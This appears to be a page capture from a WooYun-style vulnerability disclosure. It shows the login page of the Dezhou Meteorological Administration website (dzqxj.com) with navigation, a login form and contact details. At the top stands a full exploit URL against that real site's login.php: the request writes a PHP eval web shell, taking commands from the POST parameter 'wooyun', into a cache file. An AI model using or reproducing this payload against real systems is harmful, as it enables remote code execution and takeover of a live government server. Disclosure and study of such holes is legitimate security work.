 http://www.dzqxj.com/login.php?makehtml=1&chdb[htmlname]=wooyun.php&chdb[path]=cache&content=<?php%20@eval($_POST[wooyun]);?>
德州市气象局
DE ZHOU METEOROLOGICAL ADMINISTRATION
德州市气象局
http://www.dzqxj.com
风雨同行 冷
首页 部门概况 气象快讯 气象服务 业务体系 党务公开 政务公开 党风廉政建设 防雷减灾 气象科普 决策气象 专业气象
欢迎回来
登录入口
帐号:
密码:
Cookie 保存有效期: 一年 一个月 一天 一小时 浏览器进程(在网吧请选择)
登 录 提示:如果你还没注册,请点击注册
Copyright © 2007- 德州气象 版权所有 鲁ICP备05030297号
联系电话:（+86）0534-2586121 2586600 地址： 德州市开发区长河大道286号 邮编：253009
www.wooyun.org